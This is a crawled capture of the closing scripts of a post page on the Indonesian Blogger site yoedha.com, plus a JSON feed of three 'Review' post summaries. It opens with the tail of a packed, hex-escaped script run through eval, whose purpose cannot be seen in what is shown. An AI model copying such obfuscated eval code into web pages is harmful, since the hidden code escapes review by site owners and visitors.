\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nBWiFKpPPi01_ittGF-qZn2DV0A:1769299464513';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2015/04/inovasi-new-nissan-juke.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html', 'canonicalUrl': 'https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/7886017526994962358/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '7886017526994962358', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s72-c/juke.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg', 'pageName': 'Inovasi New Nissan Juke', 'pageTitle': 'Yoedha Com: Inovasi New Nissan Juke', 'metaDescription': 'Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncurkan produk terbaru mereka yakni New Nissan Juke'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Inovasi New Nissan Juke', 'description': 'Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncurkan produk terbaru mereka yakni New Nissan Juke', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg', 'url': 'https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7886017526994962358}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yoedha.com/feeds/posts/default/-/Review?alt=json-in-script&max-results=3&callback=jQuery111006168705550421365_1769299463939&_=1769299463940
body_size: 3072
content:
// API callback
jQuery111006168705550421365_1769299463939({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336"},"updated":{"$t":"2026-01-19T18:00:25.572+07:00"},"category":[{"term":"Review"},{"term":"Bisnis"},{"term":"Pelajaran Terbaru"},{"term":"Kesehatan"},{"term":"Kata Mutiara"},{"term":"Gadget"},{"term":"Gaya Hidup"},{"term":"Wisata"},{"term":"Berita Terbaru"},{"term":"Tips"},{"term":"Contoh Surat"},{"term":"personal"},{"term":"Ramalan Zodiak"},{"term":"Otomotif"},{"term":"Artikel Remaja"},{"term":"Fashion"},{"term":"Puisi Cinta"},{"term":"Gempa Aceh"},{"term":"Pendidikan"},{"term":"Resep Masakan"},{"term":"Contoh Naskah"},{"term":"Contoh Pidato"},{"term":"Rumah"},{"term":"Status Facebook"},{"term":"Tekno"},{"term":"Lagu"},{"term":"Desain Rumah"},{"term":"Hiburan"},{"term":"Internet"},{"term":"Puisi Hati"},{"term":"game"},{"term":"Kecantikan"},{"term":"Kumpulan Foto"},{"term":"Opini Blogging"},{"term":"Pantun"},{"term":"resep kue"},{"term":"Android apps"},{"term":"Aplikasi"},{"term":"Elektronik"},{"term":"Followers Twitter"},{"term":"Jilbab Modern"},{"term":"Lagu Kamseupay"},{"term":"Makanan"},{"term":"Naskah Drama"},{"term":"Pelanggaran HAM"},{"term":"smartphone"},{"term":"Blogger Jogja"},{"term":"Cerpen Cinta"},{"term":"Drama Korea"},{"term":"FTV"},{"term":"Handphone"},{"term":"Harga Blackberry"},{"term":"Ikatan Cinta"},{"term":"Makanan Sehat"},{"term":"Menambah Followers"},{"term":"Modem Smartfren"},{"term":"Properti"},{"term":"Rumah Minimalis"},{"term":"Sosial"},{"term":"Usaha"},{"term":"branding"},{"term":"hotel"},{"term":"notebook terbaik"},{"term":"ASUS ZenFone"},{"term":"Anime"},{"term":"BPJS"},{"term":"Bangunan"},{"term":"Berita Facebook"},{"term":"CFLD Indonesia"},{"term":"Cemilan"},{"term":"Facebook"},{"term":"Film"},{"term":"Gaya Rambut"},{"term":"Girl Band"},{"term":"Gitar"},{"term":"Google"},{"term":"Gunung Padang"},{"term":"Haji"},{"term":"Hewan"},{"term":"Hijab"},{"term":"Jadwal"},{"term":"Jang Geun"},{"term":"Kamera"},{"term":"Konser Lady Gaga"},{"term":"Kumpulan Jilbab"},{"term":"Langsing Alami"},{"term":"LeeYongDae"},{"term":"Lie to Me"},{"term":"Mainan Anak"},{"term":"Mandala Airlines"},{"term":"Media Sosial"},{"term":"Memory Card"},{"term":"Menjadi Komputer"},{"term":"Misteri Piramida"},{"term":"Nokia Lumia"},{"term":"Novel"},{"term":"Olahraga"},{"term":"Online"},{"term":"Prasetiya Mulya"},{"term":"Preman Pensiun"},{"term":"Ramalan Shio"},{"term":"Sabun"},{"term":"Sanur"},{"term":"Sewa"},{"term":"Sinetron"},{"term":"Someone Like You"},{"term":"Teknisi Komputer"},{"term":"Tips Diet"},{"term":"Tokoh Orang"},{"term":"Transportasi"},{"term":"Wanita"},{"term":"Webhosting"},{"term":"harga smartphone"},{"term":"hukum"},{"term":"laptop"},{"term":"smartphone android"},{"term":"smartphone murah"},{"term":"smartphone terbaik"},{"term":"smartphones"},{"term":"tempat karaoke"},{"term":"ucapan"}],"title":{"type":"text","$t":"Yoedha Com"},"subtitle":{"type":"html","$t":"Yoedha Com blog informasi terbaru, terbaik, termurah, terlengkap di Indonesia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/search\/label\/Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review\/-\/Review?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"659"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-2773083309847234317"},"published":{"$t":"2020-03-21T06:47:00.001+07:00"},"updated":{"$t":"2020-03-21T06:47:59.248+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Pilihan Armada Handal untuk Usaha Perkebunan"},"summary":{"type":"text","$t":"Memiliki usaha yang bergerak di bidang perkebunan, pasti Anda memerlukan armada pengangkut yang bisa diandalkan untuk mendistribusikan hasil panen. Jika distribusi terhenti sehari saja, bisa jadi hasil panen tidak bisa disalurkan dengan tepat sehingga buah dan sebagainya dapat membusuk akibat banyaknya tumpukan di gudang. Oleh karena itu, memilih armada yang handal dan bisa dipercaya untuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/2773083309847234317\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html","title":"Pilihan Armada Handal untuk Usaha Perkebunan"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH6fdx2mPgvoi8ACWoQNFFHenahQeqiBV3VxDmWHvuuD7DM0Zkf_hA7K1zAxQ-dPdhshJ9lhVqRh-MUuABg26dzngRw7j08jN81NImjdAvX-PdFoM1JS32Q4uBCs0AoG20X1RekN-WxCvY\/s72-c\/Fuso+memiliki+seri+FE+73.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-4347786142749858230"},"published":{"$t":"2020-02-26T06:57:00.000+07:00"},"updated":{"$t":"2020-02-26T06:58:11.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "},"summary":{"type":"text","$t":"Seperti yang sudah kita ketahui, ada banyak sumber vitamin C yang bisa anda temukan. Vitamin C sendiri memang terkenal mempunyai segudang manfaat yang sangat baik untuk tubuh. Mulai dari untuk melindungi tubuh dari berbagai macam penyakit hingga untuk menjaga kulit tubuh anda agar tetap sehat juga.\n\nMengkonsumsi vitamin C secara rutin sendiri ternyata jua cukup dianjurkan oleh para ahli. Tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/4347786142749858230\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html","title":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzn5aqfABjwJMn6CLI7bU3qLmW9QTNargpOu36n_eZk9T7fBJprdOVFACSp7c1swScUVs1zqlcB9KY7JreDzoZfpW1pQLnVRYD8hyphenhyphenr9QYzk3F8IGVXY-4h1TjIZlCdzUSiZBR4uEjsRbIF\/s72-c\/Sumber+vitamin+C+terbaik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-483998720842760319"},"published":{"$t":"2020-02-26T06:34:00.000+07:00"},"updated":{"$t":"2020-03-11T06:51:06.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Cara Mengetahui Produk Original"},"summary":{"type":"text","$t":"Begitu maraknya produk palsu yang dijual di pasaran menjadikan para pengguna internet yang menginginkan belanja secara online sangat berhati hati. Pasalnya jika tidak teliti dalam membeli sebuah produk secara online seperti berbelanja sepatu vans, bisa bisa uang yang telah kita habiskan untuk produk yang kita ingin kan malah berbuah buruk karena barang yang dibeli ternyata palsu alias KW. Tentu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/483998720842760319\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html","title":"Cara Mengetahui Produk Original"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKyLwqVWyJdlasB-pGpWIjithiKjd_9xmSu0M-SkRiZJwEU_LN0bWrrPgnZ-Vpt5_GD_z-aYkVqnEfny5OrZr-lG5Z2_BxXbWpJZrddqKalAKMmHB8JPuN1XjHS_EIoQNoEZOTW_UsiFol\/s72-c\/Cara+Mengetahui+Produk+Original.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});